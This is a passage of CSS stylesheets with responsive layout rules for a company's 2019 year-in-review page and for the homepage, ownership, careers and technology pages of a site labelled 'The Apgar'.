  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 {
    padding: 60px 0px;
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    width: 185px;
    top: 1020px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 img {
    transform: rotate(6deg);
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
    width: 170px;
    right: 100px;
    transform: rotate(6deg);
    bottom: -620px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
    padding: 0px 30px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex .column-order {
    order: 1;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
    margin: 30px auto;
    justify-content: space-around;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 49% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 80% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 45% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
    max-width: 500px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 {
    padding: 60px 0 0;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    width: 534px;
    right: -246px;
    top: -145px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title {
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
    font-size: 24px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    width: 50%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    width: 185px;
    height: 185px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title {
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    width: 50%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    width: 185px;
    height: 185px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 80px 0px;
    background-color: rgba(72, 120, 167, 0.2);
    text-align: center;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .container-fluid {
    max-width: 1600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title {
    margin-bottom: 80px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
    font-size: 24px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    width: 50%;
    min-height: unset;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    width: 185px;
    height: 185px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2019yir header.header {
    padding-top: 5px !important;
    padding-bottom: 5px;
    height: unset !important;
    position: fixed !important;
    top: 0px !important;
  }
  .page-template-page-2019yir header.header #yir-menu {
    display: none;
  }
  .page-template-page-2019yir header.header #logo {
    padding-bottom: 5px;
  }
  .page-template-page-2019yir header.header #logo img {
    height: 37px;
    left: 10px;
  }
  .page-template-page-2019yir header.header.scrolled {
    padding-top: 0px !important;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 30px;
  }
  .page-template-page-2019yir #main-container {
    margin-top: 35px !important;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 50px;
    line-height: 46px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 30px;
    line-height: 30px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 22px;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 20px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container .section-title {
    padding: 10px 10px;
    margin: 0px 10px 40px;
  }
  .page-template-page-2019yir #main-container .header-section {
    height: 560px;
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content {
    margin-top: 0px;
    padding: 10px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content h1 {
    margin-bottom: 20px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
    padding: 5px 15px;
    max-width: 452px;
    width: unset;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    display: none;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 {
    padding: 40px 0px 60px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 275px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
    padding: 0px 20px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    flex-direction: column;
    margin-bottom: 40px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat h2 {
    margin-top: 10px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    display: none;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content p {
    max-width: 100%;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
    padding: 0px;
    margin-top: 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 {
    padding: 40px 0px 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-content {
    padding: 20px 0;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    display: none;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 80px 15px 40px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    display: none;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 140px 15px 40px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
    padding: 0px;
    left: 50%;
    top: -100px;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    display: none;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h3 {
    line-height: 24px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 {
    padding: 60px 15px 20px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
    text-align: center;
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
    padding-top: 0px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    text-align: center;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    display: none;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content {
    padding: 0px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    display: none;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
    display: none;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex {
    display: block;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
    flex-wrap: wrap;
    margin: 0px auto;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon {
    width: 100%;
    max-width: unset;
    text-align: center;
    margin: 30px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon img {
    width: unset;
    max-width: 150px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner {
    width: 300px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list {
    text-align: left;
    padding-left: 10px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul {
    display: block;
    padding: 10px 20px 20px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul li {
    text-align: left;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip {
    top: 300px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 440px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip {
    top: 140px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip {
    top: 270px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 370px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip {
    top: 290px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 52% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 390px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
    display: none;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 {
    padding: 40px 0 0;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    display: none;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    min-height: unset;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    width: 175px;
    height: 175px;
  }
}
@media screen and (max-width: 600px) {
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    width: 100%;
  }
}
@media screen and (max-width: 568px) {
  .page-template-page-2019yir header.header {
    padding-top: 0px !important;
    padding-bottom: 5px !important;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 25px;
  }
  .page-template-page-2019yir #main-container {
    margin-top: 0px !important;
  }
  .page-template-page-2019yir #main-container .clear-left {
    padding-left: 0px;
    padding-right: 0px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content {
    flex-direction: column;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    margin-bottom: 10px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card {
    padding: 10px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Responsive Styles

******************************************************************/
@media (min-width: 1200px) {
  body.single h1.entry-title {
    margin-right: 45px;
  }
}
@media (max-width: 1199px) {
  .page-template-page-homepage #hero-panel {
    height: 500px;
    padding: 230px 0 50px 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    margin-left: 50px;
    margin-right: 50px;
    padding: 25px 50px 20px 50px;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    margin-bottom: 20px;
  }

  .page-template-page-homepage #hero-panel .box-overlay .inner-content {
    font-size: 20px;
    line-height: 28px;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding-left: 25px;
    padding-right: 25px;
  }

  .image-panel .inner-content {
    padding-left: 3%;
    padding-right: 3%;
  }

  .page-template-page-homepage #facts .inner-content {
    padding-left: 20px;
    padding-right: 20px;
  }

  #news .featured-image {
    height: 400px;
  }

  #news .featured-image .overlay {
    height: 400px;
    line-height: 400px;
  }

  #news .post-inner {
    height: 400px;
    padding-top: 60px;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 170px;
    height: 105px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    padding-left: 20px;
    padding-right: 20px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
    font-size: 18px;
    line-height: 26px;
    width: 35%;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
    width: 65%;
  }

  .page-template-page-technology #video-panel .video-wrapper {
    margin-left: 100px;
    margin-right: 100px;
  }

  .page-menu ul li a {
    padding-left: 14px;
    padding-right: 14px;
  }

  .page-menu ul li span {
    left: 16px;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 174px;
  }

  .page-template-page-why #team .team-member {
    height: 380px;
    padding: 0 10px 40px 10px;
  }

  body.blog .post-right,
body.archive .post-right,
body.search .post-right {
    padding-left: 0;
  }

  body.blog h2,
body.archive h2,
body.search h2 {
    margin-top: 0;
  }

  body.single a.view-all-news {
    top: 10px;
  }

  body.single #main {
    margin-top: 50px;
  }

  .page-id-209 .content-builder-wrapper .full-width-content-row img {
    padding: 0;
  }
}
@media (max-width: 991px) {
  h2,
.header2 {
    font-size: 50px;
    line-height: 58px;
  }

  .page-template-page-homepage #hero-panel {
    height: 400px;
    padding: 160px 0 30px 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    margin-left: 0;
    margin-right: 0;
    padding: 25px 30px 20px 30px;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    font-size: 60px;
    line-height: 62px;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding: 40px 10px 10px 10px;
  }

  .image-panel .inner-content {
    padding: 70px 0;
  }

  .image-panel .inner-content h2 {
    margin-bottom: 30px;
  }

  .page-template-page-homepage #facts .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-homepage #facts .fact {
    padding-left: 25px;
    padding-right: 25px;
  }

  #news .featured-image {
    height: 310px;
  }

  #news .featured-image .overlay {
    height: 310px;
    line-height: 310px;
    padding: 0 30px;
  }

  #news .post-inner {
    height: 310px;
    padding: 40px 20px 0 20px;
  }

  #news .featured-image .overlay h3 {
    font-size: 30px;
    line-height: 38px;
  }

  #news .post-inner .post-excerpt {
    font-size: 18px;
    line-height: 26px;
  }

  #news .post-inner a.cta {
    font-size: 18px;
    line-height: 18px;
  }

  #news .post-inner .divider {
    font-size: 20px 0 20px 0;
  }

  #hero-panel.image-panel h2 {
    font-size: 60px;
    line-height: 66px;
  }

  #hero-panel.image-panel .inner-content {
    padding: 60px 0 80px 0;
  }

  .full-width-content-headline-row h2,
.columns-content-headline-row h2 {
    margin-top: 0;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .content-builder-wrapper {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
    float: none;
    width: 100%;
    text-align: center;
    padding-right: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
    float: none;
    width: 100%;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 165px;
    height: 90px;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-bottom: 500px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    top: 378px;
  }

  .page-template-page-technology #video-panel .video-wrapper {
    margin-left: 0;
    margin-right: 0;
  }

  .page-template-page-technology #how-it-works ul li {
    font-size: 23px;
    line-height: 28px;
    padding-right: 5px;
    padding-left: 45px;
    padding-top: 18px;
    background-position: 0 20px;
  }

  .page-template-page-technology #how-it-works .how-cta .how-cta-inner {
    padding: 100px 10px;
  }

  .page-menu {
    height: auto;
    text-align: center;
    padding: 0 50px;
  }

  .page-menu ul li {
    float: none;
    display: inline-block;
  }

  .page-template-page-careers #positions-panel .position-inner {
    margin-bottom: 30px;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 280px;
  }

  .page-template-page-why #team .team-member {
    padding: 0 0 30px 0;
    height: 340px;
  }

  .page-template-page-why .cta-row {
    margin-top: 0;
  }

  .page-template-page-why #main .col-sm-6 {
    float: none;
    width: 100%;
  }

  body.single #main {
    padding: 0;
  }

  .page-template-page-benefits #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-ownership #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-benefits #benefits .row {
    padding-left: 0;
    padding-right: 0;
  }

  #main {
    padding-left: 0;
    padding-right: 0;
  }

  a.backtoparent {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 782px) {
  body.admin-bar header.header {
    top: 46px;
  }
}
@media (max-width: 767px) {
  body {
    font-size: 18px;
    line-height: 26px;
  }

  #main {
    margin-top: 20px;
  }

  #main p:last-child {
    margin-bottom: 30px;
  }

  body.admin-bar header.header,
header.header {
    position: absolute;
    top: -75px;
    height: 75px;
    padding-top: 10px;
    padding-bottom: 10px;
  }

  header.header #logo img {
    top: 5px;
    height: 35px;
  }

  #main-container {
    top: 0;
    margin-top: 75px;
    overflow-x: visible;
  }

  nav.menu {
    top: 0;
  }

  #nav-toggle-wrapper {
    top: 10px;
    right: 10px;
  }

  .page-template-page-homepage #hero-panel {
    height: 290px;
    padding: 40px 0 0 0;
  }

  .menu-title {
    display: none;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    background: none;
    color: #fff;
    padding: 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    color: #fff;
    font-size: 36px;
    line-height: 40px;
  }

  .page-template-page-homepage #hero-panel .box-overlay .inner-content {
    padding: 0;
    font-size: 16px;
    line-height: 24px;
  }

  .page-template-page-homepage #hero-panel .background-video {
    top: -100%;
    right: -100%;
    width: 300%;
    height: 300%;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding: 20px 0 0 0;
    font-size: 18px;
    line-height: 24px;
  }

  #technology-panel {
    background: #00977a !important;
  }

  #technology-panel .overlay {
    display: none;
  }

  .image-panel .inner-content {
    padding: 40px 0;
    font-size: 18px;
    line-height: 28px;
  }

  .image-panel .inner-content p {
    text-align: left;
  }

  h2,
.header2 {
    font-size: 36px;
    line-height: 42px;
  }

  .image-panel .inner-content a.cta {
    background: #0b5268;
    font-size: 18px;
    line-height: 18px;
  }

  .page-template-page-homepage #facts .fact {
    background: none;
    font-size: 18px;
    line-height: 26px;
    height: auto;
    padding-bottom: 20px;
    margin-bottom: 0;
  }

  .page-template-page-homepage #facts h3 {
    font-size: 24px;
    line-height: 30px;
  }

  .page-template-page-homepage #facts .fact-last {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-homepage #facts .fact-last .fact {
    background: #e1e1e1;
  }

  #career-panel {
    background: #b95706 !important;
  }
  #career-panel .overlay {
    display: none;
  }

  #news {
    display: none;
  }

  footer {
    text-align: center;
    padding-top: 30px;
  }

  footer .copyright {
    margin-top: 25px;
  }

  footer ul.footer-links {
    display: none;
  }

  footer .social-links {
    display: none;
  }

  #hero-panel.image-panel {
    background: #00977a !important;
  }
  #hero-panel.image-panel .overlay {
    display: none;
  }

  #hero-panel.image-panel .inner-content {
    padding: 0 20px;
  }

  #hero-panel.image-panel h1.page-title {
    font-size: 36px;
    line-height: 38px;
    font-family: "Bitter", serif;
    font-weight: bold;
    text-transform: none;
  }

  #hero-panel.image-panel h2 {
    font-family: "proxima-nova", Arial, sans-serif;
    font-size: 18px;
    line-height: 26px;
    font-weight: normal;
  }

  .page-menu.menu-desktop {
    display: none;
  }

  .page-menu.menu-mobile {
    display: block;
    padding: 0;
    margin-bottom: 15px;
    padding: 20px 0;
  }

  .page-menu ul li {
    width: 100%;
  }

  .page-menu ul li span {
    display: none;
  }

  .full-width-content-headline-row h2,
.columns-content-headline-row h2,
body:not(.single):not(.blog):not(.archive):not(.search) #main h2,
body:not(.single):not(.blog):not(.archive):not(.search) #main .header2 {
    font-size: 24px;
    line-height: 30px;
  }

  .page-template-default #main {
    border-bottom: 0;
    margin-bottom: 0;
  }

  #career-panel.image-panel {
    margin-top: 10px;
  }

  .page-template-page-ownership #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
